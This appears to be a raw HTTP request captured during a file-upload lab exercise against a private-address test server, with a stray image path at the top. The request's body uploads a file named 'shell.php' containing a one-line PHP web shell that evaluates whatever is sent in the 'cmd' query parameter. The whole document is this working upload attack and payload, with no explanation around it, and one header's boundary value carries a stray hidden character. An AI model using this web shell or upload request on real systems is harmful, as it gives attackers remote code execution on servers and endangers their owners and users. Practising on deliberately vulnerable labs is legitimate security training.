 POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.1.131
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.131/Pass-02/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------2485317327351949878556​55831
Content-Length: 372
Connection: close
Upgrade-Insecure-Requests: 1

-----------------------------248531732735194987855655831
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/x-php

<?php
eval($_GET['cmd']);
?>
-----------------------------248531732735194987855655831
Content-Disposition: form-data; name="submit"

上传
-----------------------------248531732735194987855655831--